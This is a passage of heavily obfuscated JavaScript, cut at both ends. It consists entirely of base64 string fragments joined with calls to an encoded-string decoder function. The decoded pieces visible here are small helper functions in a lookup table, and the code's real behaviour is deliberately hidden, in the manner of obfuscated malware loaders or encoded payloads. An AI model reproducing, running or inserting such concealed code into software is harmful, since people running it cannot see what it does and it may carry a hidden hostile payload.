lWCpsJyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHE8PXI7fSxjW0koMHg1MTU'+_0x2733808t(0x32c)+'ZXR1cm4gcStyO30sY1tJKDB4NDZkLCdIT'+'WRFJyldPWZ1bmN0aW9uKHEscil7cmV0dX'+_0x2733808t(0x298)+'pXT1JKDB4NzdlLCd6bHJSJykrSSgweDFl'+'ZiwnXWR2eScpK0koMHg2OTcsJ3Nra0UnK'+_0x2733808t(0x225)+'wnb21kTycpK0koMHgxYzQsJ0ZbckQnKSt'+'JKDB4MmE2LCdvbWRPJykrSSgweDVhOCwn'+'JV5zVicpK0koMHgzNDAsJ0M1UDEnKStJK'+'DB4M2I4LCdeIV1jJykrSSgweDVkMiwnKU'+'M3VCcpLGNbSSgweDNiMiwncEcoaicpXT1'+_0x2733808t(0x312)+'clpaRycpK0koMHgyYmYsJ0FBUEYnKStJK'+'DB4NzRkLCdqYks0JykrSSgweDc0MCwnaG'+'VaJCcpK0ko')+('MHgxZGYsJ2hlWiQnKStJKDB4MjkwLCdqd'+'UxDJykrSSgweDJkMywnUEN6bCcpK0koMH'+'g2ZmMsJyVYKmwnKStJKDB4MmM1LCdeIV1'+_0x2733808t(0x256)+'ZDcsJ1tCI2onKStJKDB4NzRmLCcjY3NqJ'+'ykrSSgweDUwNCwnQUFQRicpK0koMHgzNj'+_0x2733808t(0x302)+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+_0x2733808t(0x1b1)+'T1JKDB4NDY0LCdzJCFiJykrSSgweDVmNS'+_0x2733808t(0x331)+'JKDB4NGI0LCcpQzdUJykrSSgweDc4NCwn'+'XiFdYycpK0koMHgzYjUsJ3JaWkcnKStJK'+'DB4NDMyLCdyWlpHJykrSSgweDczYywnVl'+'NOWycpK0koMHg1NjgsJzhVVWcnKStJKDB'+'4MzNjLCdPRFVuJykrSSgweDIzZiwncEco'+'aicpK0koMHgzNTMsJ2RaZjInKStJKDB4N'+'jRjLCdyTnJdJykrSSgweDcwYiwnI2Nzai'+'cpK0koMHgyN2UsJ0gwZGwnKStJKDB4NTk'+'xLCcld0NsJykrSSgweDUzNywncEcoaicp'+'K0koMHg1NTcsJ2RaZjInKStJKDB4MzE1L'+_0x2733808t(0x231)+'koMHg1ZWIsJ1tCI2onKStJKDB4Mjk1LCd'+'bQiNqJykrSSgweDc4ZiwnV1JkeicpK0ko'+'MHg2NjAsJ25WZl0nKStJKDB4NjRhLCdIS'+_0x2733808t(0x245)+'g1N2IsJyV3Q2wnKStJKDB4NDc5LCddZHZ'+'5JykrSSgweDNiOSwnQzVQMScpK0koMHg2'+_0x2733808t(0x243)+'ykrSSgweDQ3ZSwnV1U5SycpK0koMHg0Zj'+'AsJ3JOcl0n')+('KStJKDB4NGRlLCdbQiNqJykrSSgweDQ1Z'+_0x2733808t(0x24d)+'tJKDB4MjcwLCc4QzhLJykrSSgweDJhYyw'+'nWFBzRicpK0koMHg1MjQsJ11kdnknKStJ'+'KDB4MzFkLCdKQ2hDJykrSSgweDFlOCwnX'+'iFdYycpK0koMHgzNWYsJ1dVOUsnKStJKD'+'B4NTc4LCddZHZ5JykrSSgweDY0OSwnJVg'+'qbCcpK0koMHg3MDIsJ0hJRiUnKStJKDB4'+'NDM4LCdqdUxDJykrSSgweDM3NywncEcoa'+'icpK0koMHg1NjcsJzhVVWcnKStJKDB4Mm'+_0x2733808t(0x2be)+'pK0koMHg3NWYsJ3YzbzMnKStJKDB4NTk4'+'LCdQQ3psJykrSSgweDQ4ZCwnI2NzaicpK'+'0koMHg1Y2QsJ14hXWMnKStJKDB4NzI2LC'+'dBQVBGJykrSSgweDY0NiwnY1pZKCcpK0k'+_0x2733808t(0x267)+'eChvJykrSSgweDY5Yiwnc2trRScpK0koM'+_0x2733808t(0x2de)+_0x2733808t(0x2ce)+'yNGMsJ21USHMnKStJKDB4MzdjLCcpQzdU'+'JykrSSgweDVkZCwnQzVQMScpK0koMHgyM'+_0x2733808t(0x33e)+'krSSgweDU4MSwnY1pZKCcpK0koMHgyZDc'+'sJ2piSzQnKStJKDB4MzgyLCdtVEhzJykr'+'SSgweDJlYSwnKGVzcycpK0koMHg0MTEsJ'+_0x2733808t(0x220)+'gweDJhMiwnOEM4SycpK0koMHgzZjEsJyh'+_0x2733808t(0x332)+'eDNjYiwnXiFdYycpK0koMHgzYzcsJ3Yzb'+'zMnKStJKDB4MmZhLCdyTnJdJykrSSgweD'+'U4OSwnOEM4')+('SycpK0koMHgxZGIsJzhVVWcnKStJKDB4N'+'WUwLCc4VVVnJykrSSgweDc4OSwnOEM4Sy'+'cpK0koMHg1ZTgsJ09sbWknKStJKDB4NjI'+'2LCdoZVokJykrSSgweDRlYiwnY1pZKCcp'+'K0koMHgyMjAsJyV3Q2wnKStJKDB4MjEzL'+'CdWU05bJykrSSgweDM0MywnJV5zVicpK0'+'koMHg0NzIsJ3Nra0UnKStJKDB4NjkxLCd'+_0x2733808t(0x1a0)+'MHgxZTUsJ1tuZDQnKStJKDB4M2M0LCdYU'+_0x2733808t(0x192)+'gyYTMsJyhlc3MnKStJKDB4NDAyLCdIMGR'+'sJykrSSgweDQ2OCwnd0thbycpK0koMHg2'+'ZWUsJ14hXWMnKStJKDB4NDg3LCclWCpsJ'+'ykrSSgweDFkNSwnKUM3VCcpK0koMHgzYT'+'IsJ09sbWknKStJKDB4MmI0LCdZVUQhJyk'+'rSSgweDVkYSwnblZmXScpK0koMHg1Yjgs'+'J29tZE8nKStJKDB4NzcxLCcyN3RQJykrS'+'SgweDQ5NywnbVRIcycpK0koMHgzMDcsJ3'+'Nra0UnKStJKDB4NmU3LCc4VVVnJykrSSg'+'weDQyZCwnWFBzRicpK0koMHgyNWQsJ09s'+'bWknKStJKDB4Mzc4LCdoZVokJykrSSgwe'+'Dc3OSwnb3lMRicpK0koMHg0NGEsJ2hlWi'+_0x2733808t(0x2f6)+_0x2733808t(0x2f0)+'KStJKDB4MzEzLCdIMGRsJykrSSgweDUwN'+'iwnc2trRScpK0koMHg2MjAsJ0FBUEYnKS'+_0x2733808t(0x255)+'nTklIWycpK0koMHgzOTksJ2g1NTMnKStJ'+'KDB4NmYyLCduVmZdJykrSSgweDY2ZCwnW'+'0IjaicpK0koMHgyZWMsJ09sbWknKStJKD'+'B4NzA1LCdW')+('U05bJykrSSgweDY3MSwnanVMQycpK0koM'+'Hg0OWIsJ3psclInKStJKDB4NTdjLCc4VV'+'VnJykrSSgweDVhNSwnJV5zVicpK0koMHg'+'0NDQsJyV3Q2wnKStJKDB4NmY5LCcjY3Nq'+'JykrSSgweDc4NywndjNvMycpK0koMHgyY'+'TEsJ3V4MWEnKStJKDB4NWE2LCdISUYlJy'+'krSSgweDJmZSwndjNvMycpK0koMHgzZjc'+_0x2733808t(0x177)+'SSgweDFmMCwnJVgqbCcpK0koMHgyMmUsJ'+'1ZTTlsnKStJKDB4NGQyLCclXnNWJykrSS'+'gweDYzYiwnQzVQMScpK0koMHg2YWQsJ0p'+'DaEMnKStJKDB4MWM5LCdIMGRsJykrSSgw'+'eDVjOCwnV1JkeicpK0koMHg0ZGIsJ3V4M'+'WEnKStJKDB4NDU3LCd2M28zJykrSSgweD'+'UzMiwnXiFdYycpK0koMHg2NDUsJ3BHKGo'+'nKStJKDB4NjUwLCdXUmR6JykrSSgweDQ0'+'MywnaGVaJCcpK0koMHgyODYsJ09sbWknK'+'StJKDB4MWVkLCdDNVAxJykrSSgweDQ3MC'+_0x2733808t(0x2c1)+'JKDB4NzVlLCdZVUQhJykrSSgweDQwYSwn'+'SDBkbCcpK0koMHg3N2MsJ3R4KG8nKStJK'+'DB4MjRiLCdyTnJdJykrSSgweDI0MCwnJV'+'gqbCcpK0koMHgzNWEsJ3BHKGonKStJKDB'+'4MjMyLCduVmZdJykrSSgweDJlOCwncEco'+_0x2733808t(0x215)+'TIyLCdjWlkoJykrSSgweDRjOCwncyQhYi'+'cpK0koMHgyMmIsJ2g1NTMnKStJKDB4NGY'+'4LCdZVUQhJykrSSgweDNlZSwnUEN6bCcp'+'K0koMHg1ZDksJ0hJRiUnKStJKDB4M2Y4L'+'CdvbWRPJykrSSgweDc3Ziwnb21kTycpK0'+'koMHg3OGMs')+('J1tuZDQnKStJKDB4MjYwLCdyWlpHJykrS'+'SgweDZmYSwnVlNOWycpK0koMHgxYzgsJ0'+'M1UDEnKStJKDB4NzAxLCdPRFVuJykrSSg'+'weDM0ZSwnaGVaJCcpK0koMHgyMWUsJ1BD'+'emwnKStJKDB4NjA0LCdbbmQ0JykrSSgwe'+'DZmMCwnXiFdYycpK0koMHg3NzUsJ2RaZj'+'InKStJKDB4NTc5LCdoNTUzJykrSSgweDN'+'mYywncEcoaicpK0koMHgyZWUsJ1tuZDQn'+'KStJKDB4NzNhLCdISUYlJykrSSgweDUwM'+'iwnXiFdYycpK0koMHgyODQsJzhDOEsnKS'+'tJKDB4NGQ1LCdwRyhqJykrSSgweDMxOCw'+'nSDBkbCcpK0koMHg2NjgsJ3MkIWInKStJ'+'KDB4NzhkLCclWCpsJykrSSgweDNkZiwna'+_0x2733808t(0x2f8)+_0x2733808t(0x2c0)+_0x2733808t(0x150)+'MWRhLCclWCpsJykrSSgweDRlNywnT0RVb'+_0x2733808t(0x293)+_0x2733808t(0x178)+'nKStJKDB4NzYzLCcoZXNzJykrSSgweDc4'+'OCwnQUFQRicpK0koMHg0MWYsJ1lVRCEnK'+'StJKDB4NTYxLCduVmZdJykrSSgweDc5MC'+'wnaDU1MycpK0koMHgyOGMsJ3BHKGonKSt'+'JKDB4Mzc2LCdza2tFJykrSSgweDViNSwn'+'W0IjaicpK0koMHg0NGUsJyVYKmwnKStJK'+'DB4NGY3LCduVmZdJykrSSgweDczNSwnTk'+'lIWycpK0koMHg1ZTMsJ3psclInKStJKDB'+'4Mzg1LCdveUxGJykrSSgweDY4Nywnb3lM'+'RicpK0koMHgxZTAsJ3V4MWEnKStJKDB4M'+'zU5LCdbbmQ0JykrSSgweDVkNCwnY1pZKC'+'cpK0koMHgy')+('MDgsJ1hQc0YnKStJKDB4NjJkLCdWU05bJ'+'ykrSSgweDUxZiwnTklIWycpK0koMHg0ZT'+_0x2733808t(0x353)+'rSSgweDMzMywnck5yXScpK0koMHg1YzIs'+_0x2733808t(0x34f)+'SgweDJiMiwnOEM4SycpK0koMHgzMDUsJ2'+'95TEYnKStJKDB4NjM2LCdyWlpHJykrSSg'+'weDY3NSwndjNvMycpK0koMHgzMzEsJ09E'+'VW4nKStJKDB4MjUzLCdzJCFiJykrSSgwe'+_0x2733808t(0x21b)+'InKStJKDB4M2Q2LCdXVTlLJykrSSgweDI'+_0x2733808t(0x18b)+'KStJKDB4NDZmLCdoZVokJykrSSgweDJiM'+_0x2733808t(0x1fe)+'tJKDB4NzdhLCclWCpsJykrSSgweDJkNiw'+'nQzVQMScpK0koMHg3NmIsJ2p1TEMnKStJ'+'KDB4MjBiLCdzJCFiJykrSSgweDI2Yiwna'+_0x2733808t(0x2e6)+_0x2733808t(0x2f7)+'MRicpK0koMHgyNWEsJ2g1NTMnKStJKDB4'+'NGMyLCdIMGRsJykrSSgweDRjZSwnXWR2e'+'ScpK0koMHgzZTcsJylDN1QnKStJKDB4Nj'+_0x2733808t(0x1a9)+'pK0koMHgzY2YsJyhlc3MnKStJKDB4NzUz'+_0x2733808t(0x2c7)+'0koMHg0YzksJyNjc2onKStJKDB4MjE2LC'+'djWlkoJykrSSgweDVmZCwndjNvMycpK0k'+'oMHgzZWMsJ2hlWiQnKStJKDB4NGI1LCdu'+'VmZdJykrSSgweDI4ZCwnKGVzcycpK0koM'+'HgyYmIsJ3MkIWInKStJKDB4NTkwLCdjWl'+'koJykrSSgw')+(_0x2733808t(0x34d)+'zMnKStJKDB4NzMxLCd3S2FvJykrSSgweD'+'Q2MywnW25kNCcpK0koMHg1ZGUsJ0gwZGw'+'nKStJKDB4MjVjLCc4QzhLJykrSSgweDVh'+'MywnSkNoQycpK0koMHgzMTQsJ2p1TEMnK'+_0x2733808t(0x29a)+'wnb21kTycpK0koMHg0ZjUsJ1VSS2snKSt'+'JKDB4NjNhLCc4VVVnJykrSSgweDU5ZSwn'+'amJLNCcpK0koMHg3MjIsJ1tCI2onKStJK'+'DB4MjlkLCclXnNWJykrSSgweDY2MywnRl'+'tyRCcpK0koMHg0NzcsJ05JSFsnKStJKDB'+_0x2733808t(0x1d7)+_0x2733808t(0x272)+'WY5LCdPbG1pJykrSSgweDFlMSwnclpaRy'+'cpK0koMHgyNjcsJzhDOEsnKStJKDB4MzJ'+_0x2733808t(0x354)+'K0koMHgyODUsJylDN1QnKStJKDB4NmU5L'+'CdKQ2hDJykrSSgweDYwOSwnW25kNCcpK0'+_0x2733808t(0x2f3)+'XUmR6JykrSSgweDIxNywnb21kTycpK0ko'+'MHg0YTMsJ05JSFsnKStJKDB4NTU2LCdQQ'+'3psJykrSSgweDI2OSwndHgobycpK0koMH'+_0x2733808t(0x1a2)+_0x2733808t(0x14e)+_0x2733808t(0x31a)+'ykrSSgweDQzYywndHgobycpK0koMHgzZm'+_0x2733808t(0x1db)+'rSSgweDNiNywnSElGJScpK0koMHg2NGUs'+'J1dSZHonKStJKDB4NTQwLCdjWlkoJykrS'+'SgweDYwMiwndHgobycpK0koMHg1M2EsJy'+'lDN1QnKStJ')+(_0x2733808t(0x1fd)+'HgobycpK0koMHg1ZDUsJ21USHMnKStJKD'+'B4MzhmLCdKQ2hDJykrSSgweDY3ZCwnamJ'+'LNCcpK0koMHgzNWMsJ0M1UDEnKStJKDB4'+'MmRhLCdDNVAxJykrSSgweDQ3YSwnSElGJ'+'ScpK0koMHgyZmYsJ1BDemwnKStJKDB4Nm'+'ZlLCdZVUQhJykrSSgweDYzMSwnaDU1Myc'+_0x2733808t(0x265)+'LCdQQ3psJykrSSgweDJkOSwnck5yXScpK'+'0koMHgyYjksJ09EVW4nKStJKDB4MzAxLC'+'dvbWRPJykrSSgweDQ5MSwnKUM3VCcpK0k'+_0x2733808t(0x17e)+'QzhLJykrSSgweDI3YSwnbVRIcycpK0koM'+'Hg1MzgsJ0hNZEUnKStJKDB4NTFkLCdbbm'+'Q0JykrSSgweDZmZiwnI2NzaicpK0koMHg'+'2YjksJ0hNZEUnKStJKDB4NGNjLCd0eChv'+'JykrSSgweDM5YSwnOEM4SycpK0koMHgxZ'+'GUsJ1dVOUsnKStJKDB4NjZhLCdGW3JEJy'+'krSSgweDNmNiwnaGVaJCcpK0koMHg0YjE'+_0x2733808t(0x20b)+'SSgweDVjYiwnW25kNCcpK0koMHgzMjEsJ'+'1dVOUsnKStJKDB4NThhLCc4QzhLJykrSS'+'gweDI5Ziwnb3lMRicpK0koMHg2ZTQsJ2p'+'1TEMnKStJKDB4MjYxLCdyWlpHJykrSSgw'+_0x2733808t(0x28c)+'l0nKStJKDB4M2NlLCdeIV1jJykrSSgweD'+'U0YywnblZmXScpK0koMHg1MzQsJ29tZE8'+'nKStJKDB4NzAzLCdvbWRPJykrSSgweDQ4'+'NiwnV1JkeicpK0koMHg2OGIsJ2hlWiQnK'+'StJKDB4NzE0LCdyWlpHJykrSSgweDQzMC'+'wnJXdDbCcp')+('K0koMHgzZGUsJ05JSFsnKStJKDB4NGVlL'+'CdbQiNqJykrSSgweDI5Miwnc2trRScpK0'+_0x2733808t(0x34a)+'0eChvJykrSSgweDczNiwnanVMQycpK0ko'+'MHg0YjMsJ21USHMnKStJKDB4MmU0LCd6b'+_0x2733808t(0x1fa)+'g3ODYsJ1tCI2onKStJKDB4NzU2LCdDNVA'+'xJykrSSgweDMxNiwnUEN6bCcpK0koMHgy'+'MTUsJ2RaZjInKStJKDB4NWY5LCdPbG1pJ'+'ykrSSgweDRiZCwnT2xtaScpK0koMHgyMm'+_0x2733808t(0x148)+'rSSgweDc2NywnKGVzcycpK0koMHgyMzYs'+'J05JSFsnKStJKDB4NmZkLCddZHZ5JykrS'+'SgweDJlMCwnb21kTycpK0koMHg3M2YsJy'+_0x2733808t(0x1fc)+'weDYyZiwnWFBzRicpK0koMHg0MjksJ1tC'+_0x2733808t(0x180)+'Dc5MiwnW0IjaicpK0koMHgzMWIsJ0gwZG'+'wnKStJKDB4NGZkLCc4QzhLJykrSSgweDc'+'wMCwnSkNoQycpK0koMHg0YmIsJyVec1Yn'+_0x2733808t(0x1c4)+'CwnSE1kRScpK0koMHg3NWIsJ0ZbckQnKS'+'tJKDB4Njc3LCdyTnJdJykrSSgweDc0OSw'+'nJXdDbCcpK0koMHg2M2QsJ1VSS2snKStJ'+'KDB4MWM1LCddZHZ5JykrSSgweDZjNiwna'+'mJLNCcpKSsoSSgweDU3YSwnSE1kRScpK0'+_0x2733808t(0x335)+'XVTlLJykrSSgweDM0NCwnVlNOWycpK0ko'+'MHgyMGMsJ09EVW4nKStJKDB4NGQwLCdBQ'+'VBGJykrSSgweDQ1YiwnSElGJScpK0koMH'+'g2NjcsJ1BD')+('emwnKStJKDB4M2Q3LCdISUYlJykrSSgwe'+'DQ0MiwnZFpmMicpK0koMHg2OTQsJ3JOcl'+'0nKStJKDB4MjJjLCdISUYlJykrSSgweDM'+_0x2733808t(0x274)+_0x2733808t(0x2ee)+'ywnV1U5SycpK0koMHg3NGIsJ0hJRiUnKS'+'tJKDB4NGU4LCddZHZ5JykrSSgweDMyYyw'+'nSDBkbCcpK0koMHgyYmUsJyV3Q2wnKStJ'+'KDB4MjhmLCdXUmR6JykrSSgweDU1MSwnW'+'VVEIScpK0koMHg1MzksJ21USHMnKStJKD'+'B4NDQwLCdtVEhzJykrSSgweDVkYiwndXg'+'xYScpK0koMHgyYTgsJ3R4KG8nKStJKDB4'+'MjVlLCdIMGRsJykrSSgweDFmMywnKGVzc'+'ycpK0koMHgzYmQsJ1tCI2onKStJKDB4M2'+'VkLCdqYks0JykrSSgweDY5YywnSkNoQyc'+'pK0koMHgzNmQsJ1dVOUsnKStJKDB4MWZl'+_0x2733808t(0x193)+'0koMHg1YjcsJ3MkIWInKStJKDB4NWNmLC'+'cjY3NqJykrSSgweDNlNSwnSE1kRScpK0k'+_0x2733808t(0x2cf)+'VmZdJykrSSgweDM0OSwnQzVQMScpK0koM'+_0x2733808t(0x25b)+'AxJykrSSgweDQyYiwnck5yXScpK0koMHg'+'2MzUsJ05JSFsnKStJKDB4MmJkLCdQQ3ps'+'JykrSSgweDZkZiwnbVRIcycpK0koMHgyZ'+'GIsJ0M1UDEnKStJKDB4NTg3LCddZHZ5Jy'+'krSSgweDVlNSwnOFVVZycpK0koMHg1NmU'+'sJ1hQc0YnKStJKDB4NzZlLCdKQ2hDJykr'+_0x2733808t(0x340)+'3dLYW8nKStJKDB4NDhiLCdwRyhqJykrSS'+_0x2733808t(0x281))+('dHgobycpK0koMHgzZGIsJ2NaWSgnKStJK'+'DB4M2E3LCdGW3JEJykrSSgweDU1Yywnd0'+'thbycpK0koMHg1ZmIsJ11kdnknKStJKDB'+'4NjgxLCdqYks0JykrSSgweDc2ZCwnd0th'+'bycpK0koMHgzZDUsJ1dSZHonKStJKDB4M'+_0x2733808t(0x14a)+'cpK0koMHg0NDUsJ3V4MWEnKStJKDB4NjI'+'3LCdZVUQhJykrSSgweDJjNCwnY1pZKCcp'+_0x2733808t(0x216)+'CdVUktrJykrSSgweDU1YiwnW0IjaicpK0'+'koMHg1MTEsJzhVVWcnKStJKDB4Njc2LCc'+'4VVVnJykrSSgweDVmNCwnc2trRScpK0ko'+'MHg0M2IsJzI3dFAnKStJKDB4NmMyLCc4Q'+_0x2733808t(0x2fa)+'gzZjksJ1BDemwnKStJKDB4NTUyLCcyN3R'+'QJykrSSgweDc1OSwnc2trRScpK0koMHg3'+'MzMsJ3JaWkcnKStJKDB4MmNiLCdoZVokJ'+_0x2733808t(0x1f8)+'IsJ1dSZHonKStJKDB4MjQxLCd6bHJSJyk'+'rSSgweDM2ZiwndHgobycpK0koMHgzMzUs'+'J3dLYW8nKStJKDB4NGE3LCdtVEhzJykrS'+'SgweDRiOCwnT2xtaScpK0koMHgzNjMsJ3'+'dLYW8nKStJKDB4NjAxLCcyN3RQJykrSSg'+'weDY5Niwnb3lMRicpK0koMHg2MDYsJ0hN'+'ZEUnKStJKDB4NDUxLCdPbG1pJykrSSgwe'+'DM2OCwnQUFQRicpK0koMHgzZTQsJ3dLYW'+_0x2733808t(0x263)+'0ZCwnZFpmMicpK0koMHg0ZTQsJ11kdnkn'+'KStJKDB4NmM0LCdVUktrJykrSSgweDQwM'+_0x2733808t(0x30b)+'tJKDB4MjJh')+('LCcjY3NqJykrSSgweDUzMSwnclpaRycpK'+'0koMHgxZTYsJ0FBUEYnKStJKDB4NDVmLC'+_0x2733808t(0x1bb)+_0x2733808t(0x187)+_0x2733808t(0x358)+'Hg1Y2MsJ05JSFsnKStJKDB4NzU0LCdKQ2'+'hDJykrSSgweDU0OSwnbVRIcycpK0koMHg'+'yYWYsJ3Nra0UnKStJKDB4NjE1LCdWU05b'+'JykrSSgweDRhNiwnclpaRycpK0koMHgyO'+_0x2733808t(0x158)+'krSSgweDU1NSwnaGVaJCcpK0koMHg1NzA'+'sJ0hNZEUnKStJKDB4NzVhLCdPbG1pJykr'+_0x2733808t(0x217)+'1ZTTlsnKStJKDB4MWY0LCdIMGRsJykrSS'+'gweDY3OSwnI2NzaicpK0koMHg1MjcsJzI'+'3dFAnKStJKDB4NWIxLCduVmZdJykrSSgw'+'eDYxMCwnbVRIcycpK0koMHg1ZjYsJylDN'+_0x2733808t(0x258)+'QxOSwnKGVzcycpK0koMHg2Y2MsJ0gwZGw'+_0x2733808t(0x1b6)+'OCwnKGVzcycpK0koMHg1YmQsJ3Nra0UnK'+'StJKDB4M2VhLCd3S2FvJykrSSgweDIyNi'+'wnKUM3VCcpK0koMHgzMGQsJ3R4KG8nKSt'+_0x2733808t(0x348)+'WVVEIScpK0koMHgyODMsJ1dVOUsnKStJK'+_0x2733808t(0x17a)+'1kRScpK0koMHg0ZDgsJ1ZTTlsnKStJKDB'+_0x2733808t(0x1ac)+_0x2733808t(0x306)+'zkxLCclXnNWJykrSSgweDM0NSwnQUFQRi'+'cpK0koMHgz')+(_0x2733808t(0x2f5)+'ykrSSgweDRhZiwnJV5zVicpK0koMHgzOT'+_0x2733808t(0x34e)+_0x2733808t(0x16c)+'J0ZbckQnKStJKDB4NWYyLCd1eDFhJykrS'+'SgweDVkMywnXWR2eScpK0koMHg2YmMsJ3'+_0x2733808t(0x1ec)+'weDQxMCwnSElGJScpK0koMHg1MTAsJ3Mk'+'IWInKStJKDB4NGMzLCdBQVBGJykrSSgwe'+'DIzNywnblZmXScpK0koMHg0MDQsJ09EVW'+'4nKStJKDB4M2JjLCdISUYlJykrSSgweDF'+'lOSwnblZmXScpK0koMHgyNTgsJ1BDemwn'+'KStJKDB4MWNkLCdqYks0JykrSSgweDZiY'+'iwnVlNOWycpK0koMHg1NGIsJ1ZTTlsnKS'+_0x2733808t(0x35a)+'nVVJLaycpK0koMHgzNGQsJ1dVOUsnKStJ'+_0x2733808t(0x2ef)+'jNvMycpK0koMHg2MGYsJzhVVWcnKStJKD'+'B4MjkzLCdXVTlLJykrSSgweDNiZiwnUEN'+'6bCcpK0koMHgxYzcsJ0pDaEMnKStJKDB4'+'NGU1LCdXUmR6JykrSSgweDY1YSwncEcoa'+'icpK0koMHg1MWUsJ1BDemwnKStJKDB4Mz'+'g5LCdveUxGJykrSSgweDU4NSwncEcoaic'+'pK0koMHg1NWYsJ1tuZDQnKStJKDB4NmY3'+_0x2733808t(0x228)+'0koMHgzYjAsJyNjc2onKStJKDB4Nzc4LC'+'d2M28zJykrSSgweDRjNiwnJV5zVicpK0k'+'oMHg3MzksJ0hNZEUnKStJKDB4NDdjLCdv'+'eUxGJykrSSgweDM1MSwnXiFdYycpK0koM'+_0x2733808t(0x249)+_0x2733808t(0x2df))+('eDI5YSwnW25kNCcpK0koMHg0ZDYsJyVYK'+_0x2733808t(0x185)+'JjNywnSDBkbCcpK0koMHgyZTYsJzhVVWc'+'nKSkrKEkoMHg1NzQsJ0hJRiUnKStJKDB4'+'NzhlLCduVmZdJykrSSgweDVjNywnKGVzc'+'ycpK0koMHg2YzksJ0M1UDEnKStJKDB4Mz'+'RmLCdYUHNGJykrSSgweDQxYywnclpaRyc'+'pK0koMHg0MDksJzhVVWcnKStJKDB4NTky'+'LCd1eDFhJykrSSgweDYyYiwnXiFdYycpK'+'0koMHgyNzgsJ11kdnknKStJKDB4Mjc3LC'+'dITWRFJykrSSgweDYxYiwnemxyUicpK0k'+'oMHgyYTAsJ1tCI2onKStJKDB4NmE5LCcp'+_0x2733808t(0x1ba)+'Hg0ZDEsJyVec1YnKStJKDB4NTlhLCdPbG'+_0x2733808t(0x24a)+'0NjIsJyVYKmwnKStJKDB4NGE4LCdIMGRs'+'JykrSSgweDcwYSwnMjd0UCcpK0koMHgyM'+'2IsJ2hlWiQnKStJKDB4Njg2LCdXVTlLJy'+'krSSgweDQzMSwnV1U5SycpK0koMHg0Yjc'+'sJ3JaWkcnKStJKDB4NDgxLCdIMGRsJykr'+'SSgweDRhZCwnXWR2eScpK0koMHgzNTcsJ'+'0hNZEUnKStJKDB4NTdmLCcjY3NqJykrSS'+'gweDc4YiwnW0IjaicpK0koMHgzOGIsJzh'+'VVWcnKStJKDB4MzQ4LCdvbWRPJykrSSgw'+'eDQ3OCwnWFBzRicpK0koMHgyNzIsJzI3d'+'FAnKStJKDB4MzQ3LCd1eDFhJykrSSgweD'+_0x2733808t(0x1a5)+'nKStJKDB4NDkyLCdjWlkoJykrJ10nKSxj'+_0x2733808t(0x2ab)+_0x2733808t(0x33b)+_0x2733808t(0x325))+('a2tFJyldPWZ1bmN0aW9uKHEscil7cmV0d'+'XJuIHErcjt9LGNbSSgweDUwNywncEcoai'+_0x2733808t(0x238)+'xK3I7fSxjW0koMHg0MjYsJ3Nra0UnKV09'+_0x2733808t(0x287)+'DB4M2FhLCdyTnJdJyldPUkoMHgyY2EsJ3'+_0x2733808t(0x2cb)+'weDZlZCwnZFpmMicpK0koMHg3MzgsJ1dS'+_0x2733808t(0x167)+_0x2733808t(0x15a)+'QnKStJKDB4MjFmLCdeIV1jJykrSSgweDQ'+_0x2733808t(0x201)+_0x2733808t(0x304)+'ywnaDU1MycpK0koMHg3NjYsJ0hJRiUnKS'+'tJKDB4NDA1LCdeIV1jJykrSSgweDY4NSw'+'nSkNoQycpK0koMHg2MjEsJ3JaWkcnKStJ'+'KDB4NjMyLCdPbG1pJykrSSgweDVmMSwnc'+_0x2733808t(0x261)+_0x2733808t(0x1b2)+_0x2733808t(0x329)+'MzcxLCdZVUQhJykrSSgweDIxOCwnSE1kR'+_0x2733808t(0x2b0)+'MwLCcld0NsJykrSSgweDI0ZSwnJVgqbCc'+'pK0koMHgyYjEsJ0ZbckQnKStJKDB4NjBk'+'LCdqYks0JykrSSgweDJhOSwnVVJLaycpK'+_0x2733808t(0x224)+'dZVUQhJykrSSgweDZiMSwndjNvMycpK0k'+'oMHg1MDgsJ0ZbckQnKStJKDB4NTQyLCdW'+'U05bJykrSSgweDVmYywnd0thbycpK0koM'+'Hg1MzYsJ3Nra0UnKStJKDB4NTBlLCdzJC'+'FiJykrSSgw')+('eDM3ZiwndjNvMycpK0koMHgyNmUsJ1BDe'+_0x2733808t(0x30f)+'c1OCwnVVJLaycpK0koMHg0NDgsJ2g1NTM'+_0x2733808t(0x235)+'NCwnJXdDbCcpK0koMHg2NDEsJ1BDemwnK'+_0x2733808t(0x33a)+_0x2733808t(0x18e)+'JKDB4NDc2LCdWU05bJykrSSgweDI0Niwn'+'V1U5SycpK0koMHg2OTAsJyV3Q2wnKStJK'+'DB4NWMzLCdwRyhqJykrSSgweDNkMCwndX'+_0x2733808t(0x311)+'4NTBiLCddZHZ5JykrSSgweDZkMiwnJXdD'+'bCcpK0koMHgzYmEsJ0hNZEUnKStJKDB4N'+'TE0LCdOSUhbJykrSSgweDYxZiwndHgoby'+'cpK0koMHg3MDQsJ0pDaEMnKStJKDB4NGE'+'0LCcpQzdUJykrSSgweDM1ZSwnTklIWycp'+_0x2733808t(0x322)+'CclXnNWJykrSSgweDNjOSwnamJLNCcpK0'+_0x2733808t(0x2e3)+'QQ3psJykrSSgweDFjYiwnW0IjaicpK0ko'+_0x2733808t(0x28a)+'3NqJykrSSgweDYxMSwnck5yXScpK0koMH'+'gzOTMsJ1dVOUsnKStJKDB4MmQ1LCdVUkt'+'rJykrSSgweDFmMiwnWFBzRicpK0koMHg0'+'OWUsJ3dLYW8nKStJKDB4NWM0LCclWCpsJ'+_0x2733808t(0x197)+_0x2733808t(0x300)+_0x2733808t(0x171)+'J1ZTTlsnKStJKDB4NWFjLCdyWlpHJykrS'+'SgweDQ4MCwnV1U5SycpK0koMHg1MGQsJ3'+'JOcl0nKStJ')+('KDB4MjIyLCdjWlkoJykrSSgweDM2MiwnI'+'2NzaicpK0koMHgxZWEsJ1VSS2snKStJKD'+'B4NzVjLCdBQVBGJykrSSgweDcxMSwnamJ'+'LNCcpK0koMHgzYTksJ05JSFsnKStJKDB4'+'NzNlLCcoZXNzJykrSSgweDVlNywnVlNOW'+'ycpK0koMHg3NjIsJzhVVWcnKStJKDB4MW'+'VlLCdWU05bJykrSSgweDcxOCwnI2Nzaic'+'pK0koMHgzOGEsJ11kdnknKStJKDB4NjZj'+'LCdOSUhbJykrSSgweDVjZSwnV1U5SycpK'+_0x2733808t(0x257)+_0x2733808t(0x2a4)+'oMHg0OTYsJzI3dFAnKStJKDB4NGQ0LCdD'+_0x2733808t(0x352)+'HgzMDMsJ09EVW4nKStJKDB4NGUwLCdXVT'+'lLJykrSSgweDJkYywnSDBkbCcpK0koMHg'+_0x2733808t(0x1f5)+